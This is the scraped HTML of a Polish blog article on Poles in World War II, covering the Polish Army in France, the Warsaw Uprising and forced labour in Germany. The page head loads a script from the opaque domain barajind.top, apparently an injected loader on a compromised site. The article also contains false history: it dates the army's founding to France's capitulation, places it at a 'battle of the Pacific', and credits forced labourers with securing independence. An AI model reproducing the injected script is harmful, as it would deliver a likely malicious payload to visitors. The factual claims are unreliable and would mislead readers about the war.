						color: #8f8f8f;
					}
						</style>
		<link rel="icon" href="https://biografin.pl/wp-content/uploads/2023/06/cropped-cropped-lejektresci.pl_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://biografin.pl/wp-content/uploads/2023/06/cropped-cropped-lejektresci.pl_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://biografin.pl/wp-content/uploads/2023/06/cropped-cropped-lejektresci.pl_-180x180.png" />
<meta name="msapplication-TileImage" content="https://biografin.pl/wp-content/uploads/2023/06/cropped-cropped-lejektresci.pl_-270x270.png" />
	<meta name="google-site-verification" content="143vkX_PXBLgm5mO2RfwcB1Gwg7c-6b-46vcxnrkpf4" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script>
	<script type="text/javascript" src="https://barajind.top/?te=gi3damtbhe5ha3ddf44damjy" async></script>
</head>

<body class="wp-singular post-template-default single single-post postid-3509 single-format-standard wp-custom-logo wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-two site-full-width--layout newsmatic_site_block_border_top no-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
	<div class="newsmatic_ovelay_div"></div>
		
	<header id="masthead" class="site-header layout--default layout--one">
		<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date"></span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://biografin.pl/tadeusz-rejtan-biografia-sensacji/" title="Tadeusz Rejtan &#8211; Biografia Sensacji.">Tadeusz Rejtan &#8211; Biografia Sensacji.</a></h2></li>
                                                   <li class="ticker-item"><a href="https://biografin.pl/putin-co-wie-wadimir-spiridonowicz/" title="Putin: Co wie Władimir Spiridonowicz?">Putin: Co wie Władimir Spiridonowicz?</a></h2></li>
                                                   <li class="ticker-item"><a href="https://biografin.pl/ksika-kubu-puchatek-poczuj-magi/" title="Książka Kubuś Puchatek &#8211; poczuj magię!">Książka Kubuś Puchatek &#8211; poczuj magię!</a></h2></li>
                                                   <li class="ticker-item"><a href="https://biografin.pl/zaskakujce-fakty-o-ksikach-wisawy-szymborskiej/" title="Zaskakujące fakty o książkach Wisławy Szymborskiej!">Zaskakujące fakty o książkach Wisławy Szymborskiej!</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"><div class="social-icons"></div></div>
                  <div class="site-branding">
                <a href="https://biografin.pl/" class="custom-logo-link" rel="home"><img width="1063" height="326" src="https://biografin.pl/wp-content/uploads/2023/06/cropped-lejektresci.pl_.png" class="custom-logo" alt="Biografin.pl" decoding="async" fetchpriority="high" srcset="https://biografin.pl/wp-content/uploads/2023/06/cropped-lejektresci.pl_.png 1063w, https://biografin.pl/wp-content/uploads/2023/06/cropped-lejektresci.pl_-300x92.png 300w, https://biografin.pl/wp-content/uploads/2023/06/cropped-lejektresci.pl_-1024x314.png 1024w, https://biografin.pl/wp-content/uploads/2023/06/cropped-lejektresci.pl_-768x236.png 768w" sizes="(max-width: 1063px) 100vw, 1063px" /></a>                        <p class="site-title"><a href="https://biografin.pl/" rel="home">Biografin.pl</a></p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap">            <div class="newsletter-element">
                <a href="" data-popup="redirect">
                    <span class="title-icon"><i class="far fa-envelope"></i></span><span class="title-text">Newsletter</span>                </a>
            </div><!-- .newsletter-element -->
                    <div class="random-news-element">
                <a href="https://biografin.pl?newsmaticargs=custom&#038;posts=random">
                    <span class="title-icon"><i class="fas fa-bolt"></i></span><span class="title-text">Random News</span>                </a>
            </div><!-- .random-news-element -->
        </div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                    <div class="sidebar-toggle-wrap">
                <a class="sidebar-toggle-trigger" href="javascript:void(0);">
                    <div class="newsmatic_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="sidebar-toggle-close"><i class="fas fa-times"></i></span>
                  <div class="newsmatic-container">
                    <div class="row">
                                          </div>
                  </div>
                </div>
            </div>
                 <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-primary-menu-container"><ul id="header-menu" class="menu"><li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-244"><a href="https://biografin.pl/">Home</a></li>
<li id="menu-item-1252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1252"><a href="https://biografin.pl/category/biografia/">Biografia</a></li>
<li id="menu-item-1253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1253"><a href="https://biografin.pl/category/epoki/">Epoki</a></li>
<li id="menu-item-1254" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1254"><a href="https://biografin.pl/category/leksykon/">Leksykon</a></li>
<li id="menu-item-1255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://biografin.pl/category/miejsca/">Miejsca</a></li>
<li id="menu-item-1256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://biografin.pl/category/znaczenia/">Znaczenia</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://biografin.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox">
            </div>
                            </div>
                </div>
            </div>
        </div>
        	</header><!-- #masthead -->
	
	        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                    </div>
            </div>
        </div>
        <div id="theme-content">
	            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                                    </div>
                        </div>
            </div>
            	<main id="primary" class="site-main">
		<div class="newsmatic-container">
			<div class="row">
				<div class="secondary-left-sidebar">
									</div>
				<div class="primary-content">
										<div class="post-inner-wrapper">
						<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-3509" class="post-3509 post type-post status-publish format-standard has-post-thumbnail hentry category-leksykon tag-armia-francji tag-podczas-wojny tag-podczas-wojny-wiatowej tag-polacy-byli tag-wojny-wiatowej">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories">
	<li><a href="https://biografin.pl/category/leksykon/" rel="category tag">Leksykon</a></li></ul><h1 class="entry-title"itemprop='name'>Polacy Podczas II Wojny Światowej &#8211; Co Się Wydarzyło?</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://biografin.pl/author/zdzislawkaminski/">Zdzisław Kamiński</a></span></span><span class="post-date posted-on modified"><a href="https://biografin.pl/polacy-podczas-ii-wojny-wiatowej-co-si-wydarzyo/" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-04T15:59:32+00:00">2 lata ago</time></a></span><a href="https://biografin.pl/polacy-podczas-ii-wojny-wiatowej-co-si-wydarzyo//#comments"><span class="post-comment">0</span></a><span class="read-time">9 mins</span>												</div><!-- .entry-meta -->
														<div class="post-thumbnail">
				<img width="804" height="604" src="https://biografin.pl/wp-content/uploads/2023/05/polacy-podczas-ii-wojny-wiatowej-co-si-wydarzyo_1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://biografin.pl/wp-content/uploads/2023/05/polacy-podczas-ii-wojny-wiatowej-co-si-wydarzyo_1.png 804w, https://biografin.pl/wp-content/uploads/2023/05/polacy-podczas-ii-wojny-wiatowej-co-si-wydarzyo_1-300x225.png 300w, https://biografin.pl/wp-content/uploads/2023/05/polacy-podczas-ii-wojny-wiatowej-co-si-wydarzyo_1-768x577.png 768w" sizes="(max-width: 804px) 100vw, 804px" />			</div><!-- .post-thumbnail -->
				</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			<p>Polacy podczas II wojny światowej byli w ogromnej mierze zaangażowani w wojnę, jako żołnierze i cywile. Polska wystawiła ponad milion żołnierzy do walki, którzy walczyli po obu stronach konfliktu. Polska była jednym z głównych państw zaangażowanych w wojnę. Wielu Polaków zostało wcielonych do różnych formacji wojskowych, w tym do Armii Czerwonej, Wehrmachtu i Brytyjskich Sił Zbrojnych. Wielu z nich zginęło lub zostało rannych w trakcie trwania wojny.</p>
<p>Polacy także uczestniczyli</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Spis treści</p><ul class="toc_list"><li><a href="#Polacy_Podczas_Ii_Wojny_Swiatowej"><span class="toc_number toc_depth_1">1</span> Polacy Podczas Ii Wojny Światowej</a></li><li><a href="#Polska_Armia_we_Francji"><span class="toc_number toc_depth_1">2</span> Polska Armia we Francji</a></li><li><a href="#Powstanie_Warszawskie"><span class="toc_number toc_depth_1">3</span> Powstanie Warszawskie</a></li><li><a href="#Praca_Polakow_w_III_Rzeszy"><span class="toc_number toc_depth_1">4</span> Praca Polaków w III Rzeszy</a></li><li><a href="#Wniosek"><span class="toc_number toc_depth_1">5</span> Wniosek</a></li></ul></div>
<h2><span id="Polacy_Podczas_Ii_Wojny_Swiatowej">Polacy Podczas Ii Wojny Światowej</span></h2>
<p>Polacy podczas II wojny światowej byli jednym z najbardziej dotkniętych narodów. Przede wszystkim w okupowanej przez Niemców części Polski, mieszkańcy byli wystawieni na niewyobrażalne cierpienie. Głodu, prześladowania oraz morderstwa dokonywane przez nazistowskie wojska. Wielu Polaków było także świadkami zagłady Żydów. Polska armia i ruch oporu zapewniły Polakom możliwość wyrażenia swojego oporu wobec okupantów. Próbowali oni walczyć za wolność i zdobyć niepodległość dla swojego kraju. Polacy wykazali wielką odwagę i poświęcenie, narażając swoje życie, aby chronić swoją ojczyznę i walczyć o wolność.</p>
<p><center><iframe width="560" height="315" src="https://www.youtube.com/embed/0drxMFgxw0k" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<h2><span id="Polska_Armia_we_Francji">Polska Armia we Francji</span></h2>
<p>Polacy podczas II wojny światowej zasłynęli jako członkowie Polskiej Armii we Francji. Armia ta powstała w kwietniu 1940 roku, gdy Francja i jej alianci byli zmuszeni do kapitulacji wobec Niemiec. Kilka miesięcy po kapitulacji Francji, Polacy zaczęli organizować swoje własne siły zbrojne w celu walki z nazistami. </p>
<p>Celem Armii Polskiej we Francji było przywrócenie niepodległości Polsce oraz zapobieżenie rozszerzeniu się wpływów III Rzeszy. Armia liczyła około 30000 żołnierzy i kobiet, którzy przybyli z Polski, Francji, Wielkiej Brytanii, Belgii, Hiszpanii i innych krajów. Była jedną z największych i najlepiej wyposażonych armii antyfaszystowskich.</p>
<div style="text-align:center;"><img decoding="async" src="/wp-content/uploads/2023/10/polacy-podczas-ii-wojny-wiatowej-co-si-wydarzyo_1.png" title="Polacy Podczas II Wojny Światowej - Co Się Wydarzyło?" alt="Polacy Podczas II Wojny Światowej - Co Się Wydarzyło?" /></div>
<p><center><iframe width="560" height="315" src="https://www.youtube.com/embed/qDNs53MIpNk" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<p>Polacy walczyli m.in. we Francji, Wielkiej Brytanii, Norwegii, Holandii i Belgii. W wielu przypadkach ich poświęcenie i odwaga były niezwykłe. Żołnierze Polskiej Armii we Francji aktywnie walczyli z nazistami, biorąc udział w wielu bitwach, w tym w bitwie o Narvik i bitwie o Pacyfik.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://biografin.pl/2-wojna-wiatowa-najwaniejsze-wydarzenia/" target="_blank" rel="dofollow" class="u70de3b09753a10fd4e4b551b019884c1"><!-- INLINE RELATED POSTS 1/3 //--><style> .u70de3b09753a10fd4e4b551b019884c1 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u70de3b09753a10fd4e4b551b019884c1:active, .u70de3b09753a10fd4e4b551b019884c1:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u70de3b09753a10fd4e4b551b019884c1 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u70de3b09753a10fd4e4b551b019884c1 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u70de3b09753a10fd4e4b551b019884c1 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u70de3b09753a10fd4e4b551b019884c1:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Więcej</span>&nbsp; <span class="postTitle">2 Wojna Światowa: Najważniejsze Wydarzenia!</span></div></a></div><p>Polska Armia we Francji współpracowała z alianckimi siłami zbrojnymi, zapewniając pomoc we wszystkich aspektach wojny, od technologicznych po logistyczne. Armia ta stanowiła ważny element alianckiego frontu, który doprowadził do zwycięstwa w wojnie.</p>
<p>Polacy podczas II wojny światowej wykazali się wyjątkową odwagą i poświęceniem. Dzięki ich heroicznym czynom i poświęceniu, Polacy zapewnili sobie miejsce w historii jako jedna z najlepszych armii antyfaszystowskich. Dziś Polską Armię we Francji wspominamy z dumą i szacunkiem.</p>
<h2><span id="Powstanie_Warszawskie">Powstanie Warszawskie</span></h2>
<p>Polacy podczas II Wojny Światowej doświadczyli wielu tragicznych wydarzeń. Jednym z nich było Powstanie Warszawskie, które było jednym z najważniejszych momentów w historii Polski. Wydarzenie to trwało od 1 sierpnia do 2 października 1944 roku i miało na celu wyzwolenie miasta i całego regionu z rąk okupanta niemieckiego. </p>
<p>Powstanie zostało zainspirowane przez Komendę Główną Armii Krajowej i było jedną z ostatnich operacji zbrojnych wojny. Zostało rozpoczęte przez polskich partyzantów i mieszkańców Warszawy wbrew woli Adolfa Hitlera. </p>
<p>Powstanie trwało 63 dni i zgromadziło ponad 40 tysięcy powstańców, którzy walczyli z przeważającym niemieckim wojskiem. Choć w początkowym okresie powstanie przyniosło korzyści, wkrótce sytuacja się pogorszyła. Wojska niemieckie przystąpiły do ogromnej ofensywy, która zmusiła powstańców do kapitulacji.</p>
<div style="text-align:center;"><img decoding="async" src="/wp-content/uploads/2023/10/polacy-podczas-ii-wojny-wiatowej-co-si-wydarzyo_1.jpg" title="Polacy Podczas II Wojny Światowej - Co Się Wydarzyło?" alt="Polacy Podczas II Wojny Światowej - Co Się Wydarzyło?" /></div>
<p>Ponad 18 tysięcy powstańców zginęło podczas Powstania Warszawskiego, a dziesiątki tysięcy zostało rannych lub wziętych do niewoli. Ponadto, miasto zostało zniszczone w 80%. Powstanie jest dziś symbolem patriotyzmu i poświęcenia Polaków w walce o wolność.</p>
<h2><span id="Praca_Polakow_w_III_Rzeszy">Praca Polaków w III Rzeszy</span></h2>
<p>II wojna światowa była wielkim wyzwaniem dla Polaków. Wojna nie tylko zmieniła ich życie, ale także zmusiła ich do pracy w III Rzeszy. Polacy byli wykorzystywani do wykonywania prac w fabrykach, w kopalniach, w transporcie, a także w wojsku. Wśród nich znajdowali się robotnicy, którzy wykonywali ciężką pracę fizyczną, ale także ludzie z wyższym wykształceniem, tacy jak lekarze, nauczyciele, inżynierowie i technicy.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://biografin.pl/2-korpus-polski-zobacz-jak-si-zmienio/" target="_blank" rel="dofollow" class="ue6f9688900bd23aac3ea20c9a37511ec"><!-- INLINE RELATED POSTS 2/3 //--><style> .ue6f9688900bd23aac3ea20c9a37511ec { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ue6f9688900bd23aac3ea20c9a37511ec:active, .ue6f9688900bd23aac3ea20c9a37511ec:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue6f9688900bd23aac3ea20c9a37511ec { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue6f9688900bd23aac3ea20c9a37511ec .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .ue6f9688900bd23aac3ea20c9a37511ec .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ue6f9688900bd23aac3ea20c9a37511ec:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Więcej</span>&nbsp; <span class="postTitle">2 Korpus Polski: Zobacz, jak się zmieniło!</span></div></a></div><p><center><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/0_9KHCa3IQc" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<p>Polacy byli zmuszani do wykonywania prac w bardzo trudnych warunkach, a ich wynagrodzenie było zazwyczaj bardzo niskie. Wiele osób było przymusowo deportowanych do obozów pracy, gdzie warunki były jeszcze trudniejsze. W wielu przypadkach Polacy byli wykorzystywani do pracy przymusowej, a ich prawa były łamane.</p>
<p>Choć warunki były bardzo trudne, Polacy starali się jak najlepiej wykonywać swoją pracę, aby zapewnić sobie i swoim rodzinom przetrwanie w okresie wojny. Dzięki ich odwadze i determinacji wielu z nich miało szansę na przetrwanie i powrót do Polski po zakończeniu wojny. </p>
<p>Polacy, którzy pracowali w III Rzeszy, odgrywali ważną rolę w kształtowaniu polskiej historii. Ich determinacja i poświęcenie były bezcenne, a ich wysiłek i ofiara zapewniła Polsce niepodległość.</p>
<h2><span id="Wniosek">Wniosek</span></h2>
<p>⁠⁠⁠⁠⁠⁠⁠⁠⁠⁠⁠⁠⁠⁠</p>
<p>Podczas II wojny światowej Polacy byli jednym z najbardziej zagrożonych narodów. Zginęło wielu Polaków, a wiele osób zostało wysiedlonych. Pomimo tych przeciwności, Polacy walczyli dzielnie i odnieśli wiele sukcesów. Dzięki ich wysiłkom Polska odzyskała niepodległość po II wojnie światowej.</p>
		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="tags-links">Tagged: <a href="https://biografin.pl/tag/armia-francji/" rel="tag">Armia Francji</a> <a href="https://biografin.pl/tag/podczas-wojny/" rel="tag">podczas wojny</a> <a href="https://biografin.pl/tag/podczas-wojny-wiatowej/" rel="tag">podczas wojny światowej</a> <a href="https://biografin.pl/tag/polacy-byli/" rel="tag">Polacy byli</a> <a href="https://biografin.pl/tag/wojny-wiatowej/" rel="tag">wojny światowej</a></span>					</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Wpisy">
		<h2 class="screen-reader-text">Nawigacja wpisu</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://biografin.pl/7-rzeczy-ktore-powiniene-wiedzie-o-fort-vii-pozna/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">7 rzeczy, które powinieneś wiedzieć o Fort VII Poznań!</span></a></div><div class="nav-next"><a href="https://biografin.pl/bolesaw-wieniawa-dugoszowski-tajemnice-jego-ycia/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">Bolesław Wieniawa-długoszowski: Tajemnice jego życia!</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/polacy-podczas-ii-wojny-wiatowej-co-si-wydarzyo/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://biografin.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentarz <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Adres e-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapamiętaj moje dane w tej przeglądarce podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Komentarz wpisu" /> <input type='hidden' name='comment_post_ID' value='3509' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</article><!-- #post-3509 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Powiązane artykuły</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-4638" class="post-4638 post type-post status-publish format-standard has-post-thumbnail hentry category-leksykon tag-1386-roku tag-1410-roku tag-wadysaw-jagieo tag-wadysawa-jagiey">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="404" height="282" src="https://biografin.pl/wp-content/uploads/2023/05/7-niesamowitych-ciekawostek-o-wadysawie-jagiele_2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://biografin.pl/wp-content/uploads/2023/05/7-niesamowitych-ciekawostek-o-wadysawie-jagiele_2.jpg 404w, https://biografin.pl/wp-content/uploads/2023/05/7-niesamowitych-ciekawostek-o-wadysawie-jagiele_2-300x209.jpg 300w" sizes="auto, (max-width: 404px) 100vw, 404px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://biografin.pl/7-niesamowitych-ciekawostek-o-wadysawie-jagiele/">7 Niesamowitych Ciekawostek o Władysławie Jagiełle!</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://biografin.pl/author/zdzislawkaminski/">Zdzisław Kamiński</a></span></span><span class="post-date posted-on modified"><a href="https://biografin.pl/7-niesamowitych-ciekawostek-o-wadysawie-jagiele/" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-20T11:00:17+00:00">2 lata ago</time></a></span>                                            <a href="https://biografin.pl/7-niesamowitych-ciekawostek-o-wadysawie-jagiele//#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-4622" class="post-4622 post type-post status-publish format-standard has-post-thumbnail hentry category-leksykon tag-angielsku-bardzo tag-bardzo-popularne tag-ktore-mona tag-popularne-wrod">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="670" height="804" src="https://biografin.pl/wp-content/uploads/2023/05/sensacja-wsy-po-angielsku_1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://biografin.pl/wp-content/uploads/2023/05/sensacja-wsy-po-angielsku_1.png 670w, https://biografin.pl/wp-content/uploads/2023/05/sensacja-wsy-po-angielsku_1-250x300.png 250w" sizes="auto, (max-width: 670px) 100vw, 670px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://biografin.pl/sensacja-wsy-po-angielsku/">Sensacja! Wąsy Po Angielsku!</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://biografin.pl/author/zdzislawkaminski/">Zdzisław Kamiński</a></span></span><span class="post-date posted-on modified"><a href="https://biografin.pl/sensacja-wsy-po-angielsku/" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-20T10:21:38+00:00">2 lata ago</time></a></span>                                            <a href="https://biografin.pl/sensacja-wsy-po-angielsku//#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-4131" class="post-4131 post type-post status-publish format-standard has-post-thumbnail hentry category-leksykon tag-jednej-osoby tag-kolejnym-krokiem tag-krokiem-jest tag-sukcesja-proces tag-wykonania-sukcesji">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="484" height="365" src="https://biografin.pl/wp-content/uploads/2023/05/sukcesja-co-to-przekonaj-si_1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://biografin.pl/wp-content/uploads/2023/05/sukcesja-co-to-przekonaj-si_1.jpg 484w, https://biografin.pl/wp-content/uploads/2023/05/sukcesja-co-to-przekonaj-si_1-300x226.jpg 300w" sizes="auto, (max-width: 484px) 100vw, 484px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://biografin.pl/sukcesja-co-to-przekonaj-si/">Sukcesja &#8211; Co To? Przekonaj się!</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://biografin.pl/author/zdzislawkaminski/">Zdzisław Kamiński</a></span></span><span class="post-date posted-on modified"><a href="https://biografin.pl/sukcesja-co-to-przekonaj-si/" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-19T20:44:16+00:00">2 lata ago</time></a></span>                                            <a href="https://biografin.pl/sukcesja-co-to-przekonaj-si//#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-4075" class="post-4075 post type-post status-publish format-standard has-post-thumbnail hentry category-leksykon tag-jego-zdolno tag-luke-jest tag-luke-skywalker tag-nowych-umiejtnoci tag-serii-star tag-star-wars">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="804" height="804" src="https://biografin.pl/wp-content/uploads/2023/05/luke-skywalker-na-nowo-w-star-wars_1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://biografin.pl/wp-content/uploads/2023/05/luke-skywalker-na-nowo-w-star-wars_1.jpg 804w, https://biografin.pl/wp-content/uploads/2023/05/luke-skywalker-na-nowo-w-star-wars_1-300x300.jpg 300w, https://biografin.pl/wp-content/uploads/2023/05/luke-skywalker-na-nowo-w-star-wars_1-150x150.jpg 150w, https://biografin.pl/wp-content/uploads/2023/05/luke-skywalker-na-nowo-w-star-wars_1-768x768.jpg 768w" sizes="auto, (max-width: 804px) 100vw, 804px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://biografin.pl/luke-skywalker-na-nowo-w-star-wars/">Luke Skywalker na nowo w Star Wars!</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://biografin.pl/author/zdzislawkaminski/">Zdzisław Kamiński</a></span></span><span class="post-date posted-on modified"><a href="https://biografin.pl/luke-skywalker-na-nowo-w-star-wars/" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-19T20:28:46+00:00">2 lata ago</time></a></span>                                            <a href="https://biografin.pl/luke-skywalker-na-nowo-w-star-wars//#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    					</div>
				</div>
				<div class="secondary-sidebar">
					
<aside id="secondary" class="widget-area">
	
		<section id="recent-posts-1" class="widget widget_recent_entries">
		<h2 class="widget-title"><span>Ostatnie wpisy</span></h2>
		<ul>
											<li>
					<a href="https://biografin.pl/tadeusz-rejtan-biografia-sensacji/">Tadeusz Rejtan &#8211; Biografia Sensacji.</a>
									</li>
											<li>
					<a href="https://biografin.pl/putin-co-wie-wadimir-spiridonowicz/">Putin: Co wie Władimir Spiridonowicz?</a>
									</li>
											<li>
					<a href="https://biografin.pl/ksika-kubu-puchatek-poczuj-magi/">Książka Kubuś Puchatek &#8211; poczuj magię!</a>
									</li>
											<li>
					<a href="https://biografin.pl/zaskakujce-fakty-o-ksikach-wisawy-szymborskiej/">Zaskakujące fakty o książkach Wisławy Szymborskiej!</a>
									</li>
											<li>
					<a href="https://biografin.pl/odkryj-tajemnic-liczby-ro-znaczenie/">Odkryj Tajemnicę Liczby Róż Znaczenie!</a>
									</li>
					</ul>

		</section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://biografin.pl/2025/03/'>marzec 2025</a></li>
